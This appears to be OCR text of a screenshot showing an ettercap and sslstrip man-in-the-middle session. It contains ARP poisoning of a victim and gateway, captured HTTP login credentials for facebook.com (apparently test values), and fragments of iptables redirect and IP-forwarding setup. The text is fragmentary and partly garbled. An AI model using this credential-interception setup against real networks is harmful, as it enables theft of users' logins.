 sslstrip-0.9 : ettercap
File Edit View Bookmarks Settings Help
7587 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.0.5 00:1E:2A:D0:36:38
GROUP 2 : 192.168.0.1 00:24:B2:02:CB:6C
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 69.171.237.16:80 -> USER: testing PASS: testing INFO: http://www.facebook.com/
SEND L3 ERROR: 2876 byte packet (0800:06) destined to 91.203.96.252 w
as not forwarded (libnet_write_raw_ipv4(): -1 bytes written (Message
too long)
)
SEND L3 ERROR: 2876 byte packet (0800:06) destined to 91.203.96.252 w
as not forwarded (libnet_write_raw_ipv4(): -1 bytes written (Message
too long)
)
DHCP: [192.168.0.1] ACK : 0.0.0.0 255.255.255.0 GW 192.168.0.1 DNS 19
2.168.0.1
SEND L3 ERROR: 1789 byte packet (0800:06) destined to 91.203.96.252 w
as not forwarded (libnet_write_raw_ipv4(): -1 bytes written (Message
too long)
)
HTTP : 69.171.237.16:80 -> USER: testing PASS: testing INFO: http:/
/www.facebook.com/
SEND L3 ERROR: 1721 byte packet (0800:06) destined to 69.171.237.16 w
as not forwarded (libnet_write_raw_ipv4(): -1 bytes written (Message
too long)
)
HTTP : 69.171.237.16:80 -> USER: testing PASS: testing INFO: http://www.facebook.com/login.php?login_attempt=1
/proc/sys/net/ipv4/ip_forward
root@bt:~# cat /proc/sys/net/ipv4/ip_forward
root@bt:~#
EROUTING -i %iface -p
REROUTING -i %iface -p
!*
lstrip)
n-port 80 -j REDIRECT --to-ports 8080
sually = 'wlan0', use
t-IP]/ /[Target-Gateway]/
tp/https, is will be
l.*
sslstrip-0.9 : ettercap
NETGEAR Router - Mo...
root : bash
root : sslstrip
sslstrip-0.9 : ettercap
ssl hijacking [modified
Untitled [modified] –
session hi jack.odg –
02:34 am